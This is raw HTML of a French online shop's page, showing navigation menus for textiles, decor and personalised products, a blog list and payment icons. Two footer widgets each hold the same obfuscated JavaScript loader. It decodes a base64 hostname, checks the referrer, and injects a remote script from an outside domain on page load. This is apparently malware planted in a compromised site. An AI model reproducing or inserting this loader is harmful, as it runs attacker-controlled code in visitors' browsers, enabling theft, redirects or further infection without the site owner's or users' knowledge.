		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286282"><a href="https://toileschics.com/categorie-produit/bijoux/colliers/">Colliers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286281"><a href="https://toileschics.com/categorie-produit/bijoux/bracelets/">Bracelets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286280"><a href="https://toileschics.com/categorie-produit/bijoux/bijoux-de-telephone/">Bijoux de téléphone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286000"><a href="https://toileschics.com/categorie-produit/deco-maison/">Déco &amp; Maison</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286001"><a href="https://toileschics.com/categorie-produit/deco-maison/coussins/">Coussins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289577"><a href="https://toileschics.com/categorie-produit/tablier/">Tablier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286057"><a href="https://toileschics.com/categorie-produit/deco-maison/vaisselle/">Vaisselle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286004"><a href="https://toileschics.com/categorie-produit/linge-de-maison/">Linge de Maison</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286002"><a href="https://toileschics.com/categorie-produit/deco-maison/linge-de-bain/">Linge de bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286020"><a href="https://toileschics.com/categorie-produit/deco-maison/paniers-corbeilles/">Rangement/Paniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289683"><a href="https://toileschics.com/categorie-produit/pot-couvercle-en-liege/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287619"><a href="https://toileschics.com/categorie-produit/deco-maison/plateaux/">Plateaux</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287662"><a href="https://toileschics.com/categorie-produit/deco-maison/accessoire-de-table/">Accessoire de table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285999"><a href="https://toileschics.com/categorie-produit/textile/">Textile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://toileschics.com/categorie-produit/t-shirt/">T-Shirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286005"><a href="https://toileschics.com/categorie-produit/polo/">Polos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7483"><a href="https://toileschics.com/categorie-produit/sweat/">Sweat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286071"><a href="https://toileschics.com/categorie-produit/textile/casquettes/">Casquettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291856"><a href="https://toileschics.com/categorie-produit/textile/chaussettes/">Chaussettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262789"><a href="https://toileschics.com/categorie-produit/accessoires/masques/">Masques en tissus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290022"><a href="https://toileschics.com/categorie-produit/textile/chaussons/">Chaussons</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286008"><a href="https://toileschics.com/categorie-produit/enfant-bebe/">Enfant/Bébé</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286058"><a href="https://toileschics.com/categorie-produit/enfant-bebe/chambre/">Chambre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286059"><a href="https://toileschics.com/categorie-produit/enfant-bebe/bain/">Bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286014"><a href="https://toileschics.com/categorie-produit/enfant-bebe/sac/">Sacs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286060"><a href="https://toileschics.com/categorie-produit/enfant-bebe/textile-enfant-bebe/">Textile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286062"><a href="https://toileschics.com/categorie-produit/enfant-bebe/accessoires-enfant-bebe/">Accessoires</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1358"><a href="https://toileschics.com/categorie-produit/personnalisation/">Personnalisation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6317"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/">Transats personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6319"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/">Coussins Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/">Sacs Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://toileschics.com/categorie-produit/personnalisation/sweatpersonnalise/">Sweats Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7011"><a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/">T-shirts Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289729"><a href="https://toileschics.com/categorie-produit/tabliers-personnalisables/">Tabliers personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6321"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/">Linge de Maison Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/">Accessoires Personnalisables</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-288764"><a href="https://toileschics.com/nos-produits/carte-cadeau/">Carte Cadeau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7981"><a href="https://toileschics.com/blog/">Notre blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291286"><a href="https://toileschics.com/le-flocage-textile-cest-quoi/">Le flocage textile , c’est quoi ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291276"><a href="https://toileschics.com/lart-de-la-personnalisation-une-experience-unique-%f0%9f%8e%a8/">L’art de la personnalisation , une expérience unique 🎨</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288852"><a href="https://toileschics.com/bonne-fete-mamie/">Bonne fête Mamie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288348"><a href="https://toileschics.com/fete-des-amoureux/">Saint-Valentin ♥︎</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287931"><a href="https://toileschics.com/bonne-fete-de-noel%f0%9f%8e%84/">Bonne fête de Noël🎄</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287249"><a href="https://toileschics.com/cest-la-rentree-%f0%9f%8e%93%f0%9f%96%8b/">C’est la rentrée 🎓🖋</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287566"><a href="https://toileschics.com/bonne-fete-papi-%e2%99%a1/">Bonne fête Papi ♥</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287088"><a href="https://toileschics.com/les-tendances-de-lete/">Les tendances de l’été</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287090"><a href="https://toileschics.com/toiles-chics-x-monoprix-des-abbesses/">Toiles chics X Monoprix des abbesses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287091"><a href="https://toileschics.com/personnalisation/">PERSONNALISE TON ARTICLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287092"><a href="https://toileschics.com/idees-cadeaux-fete-des-peres/">Idées cadeaux fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287093"><a href="https://toileschics.com/les-coulisses-du-printemps-de-paris/">Les coulisses du Printemps de Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287094"><a href="https://toileschics.com/bon-plan-a-disneyland-paris/">Bon plan à Disneyland Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287089"><a href="https://toileschics.com/sac-cabas-jute-pour-lete/">Sac cabas jute pour l’été</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288477"><a href="https://toileschics.com/concept-store/">Concept Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288645"><a href="https://toileschics.com/horaires/">Horaires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288844"><a href="https://toileschics.com/concept-store/lequipe-de-choc/">L’équipe de choc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288664"><a href="https://toileschics.com/emballage-cadeau/">Emballage cadeau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288780"><a href="https://toileschics.com/cartes-cadeaux-2/">Cartes Cadeaux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-289168"><a href="https://toileschics.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://toileschics.com/contact/">Contact</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div data-rocket-location-hash="e8ef6a2e03cb237e8ad48d85e35252fb" class="footer-widgets footer footer-2 dark">
		<div data-rocket-location-hash="08fcef1015d07543b897a71e9db49cb6" class="row dark large-columns-3 mb-0">
	   		<div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div data-rocket-location-hash="5db8035db98702f22bf33760929fa722" class="absolute-footer light medium-text-center text-center">
  <div data-rocket-location-hash="7b79e1f4369b52b4963ac9302e99b77c" class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M14.219 12.834h-4.379c0-0.719-0.084-1.201-0.253-1.446-0.26-0.363-0.98-0.545-2.157-0.545-1.144 0-1.901 0.104-2.271 0.314s-0.555 0.667-0.555 1.37c0 0.637 0.164 1.057 0.493 1.257 0.236 0.143 0.547 0.227 0.934 0.252l0.883 0.063c1.893 0.125 3.075 0.214 3.546 0.264 1.497 0.151 2.582 0.548 3.255 1.194 0.53 0.504 0.845 1.161 0.947 1.973 0.059 0.486 0.088 1.036 0.088 1.647 0 1.408-0.134 2.439-0.403 3.093-0.488 1.199-1.583 1.956-3.287 2.275-0.714 0.134-1.806 0.202-3.276 0.202-2.452 0-4.161-0.146-5.126-0.439-1.184-0.359-1.965-1.087-2.343-2.184-0.211-0.611-0.316-1.628-0.316-3.050h4.379c0 0.159 0.001 0.28 0.001 0.364 0 0.76 0.218 1.247 0.654 1.465 0.302 0.15 0.666 0.229 1.094 0.238h1.61c0.822 0 1.346-0.042 1.572-0.127 0.403-0.158 0.667-0.413 0.793-0.765 0.067-0.218 0.1-0.498 0.1-0.842 0-0.77-0.281-1.238-0.842-1.407-0.211-0.066-1.187-0.159-2.929-0.276-1.4-0.1-2.372-0.196-2.916-0.289-1.434-0.268-2.389-0.82-2.866-1.657-0.419-0.711-0.628-1.788-0.628-3.228 0-1.096 0.113-1.976 0.34-2.637s0.591-1.164 1.096-1.507c0.738-0.527 1.683-0.837 2.833-0.929 0.957-0.084 2.018-0.126 3.186-0.126 1.838 0 3.148 0.106 3.928 0.315 1.906 0.512 2.858 1.946 2.858 4.303 0 0.192-0.014 0.481-0.043 0.867zM33.476 24.745v-17.49h8.77c1.203 0 2.12 0.098 2.751 0.294 1.443 0.452 2.41 1.377 2.906 2.776 0.255 0.734 0.384 1.839 0.384 3.315 0 1.774-0.142 3.049-0.423 3.825-0.563 1.535-1.72 2.419-3.468 2.648-0.205 0.035-1.080 0.065-2.625 0.090l-0.781 0.026h-2.806v4.516h-4.708zM38.183 16.172h2.934c0.931-0.033 1.496-0.105 1.7-0.217 0.278-0.153 0.465-0.46 0.558-0.918 0.059-0.306 0.089-0.76 0.089-1.364 0-0.74-0.059-1.288-0.178-1.646-0.169-0.502-0.575-0.807-1.217-0.918-0.127-0.017-0.431-0.026-0.913-0.026h-2.973v5.089zM58.334 21.722h-6.294l-0.845 3.023h-4.87l5.255-17.489h7.1l5.32 17.489h-4.767l-0.899-3.023zM57.4 18.315l-2.205-7.581-2.14 7.581h4.346zM26.979 9.716c1.941 0 3.674 0.894 4.813 2.295l1.014-2.175c-1.587-1.499-3.747-2.424-6.129-2.424-3.709 0-6.882 2.24-8.184 5.411h-1.979l-1.169 2.504h2.545c-0.019 0.232-0.031 0.465-0.031 0.702 0 0.287 0.015 0.571 0.044 0.851h-1.279l-1.168 2.506h3.098c1.339 3.091 4.472 5.26 8.123 5.26 1.84 0 3.547-0.551 4.961-1.493v-3.070c-1.139 1.296-2.803 2.115-4.66 2.115-2.17 0-4.078-1.119-5.19-2.812h6.486l1.169-2.506h-8.608c-0.045-0.301-0.069-0.609-0.069-0.924 0-0.212 0.011-0.422 0.031-0.63h9.37l1.168-2.504h-9.728c1.076-1.857 3.078-3.107 5.372-3.107z"></path>
</svg>
<span class="screen-reader-text">Sepa</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82555"><a href="https://toileschics.com/categorie-produit/non-classe/paques/">Nos collections</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287098"><a href="https://toileschics.com/categorie-produit/nos-produits/">Nos produits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://toileschics.com/categorie-produit/personnalisation/">Personnalisation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-288764"><a href="https://toileschics.com/nos-produits/carte-cadeau/">Carte Cadeau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://toileschics.com/blog/">Notre blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288477"><a href="https://toileschics.com/concept-store/">Concept Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://toileschics.com/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle left hide-for-medium" aria-label="Aller en haut"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2117348645041554&amp;ev=PageView&amp;noscript=1"/></noscript>
			<div data-rocket-location-hash="f1fbea5f0693130ebff5ebb447d73261" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="c8fb991794ac4964268eb2f2216eff26" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82555"><a href="https://toileschics.com/categorie-produit/non-classe/paques/">Nos collections</a>
<ul class="sub-menu nav-sidebar-ul children">
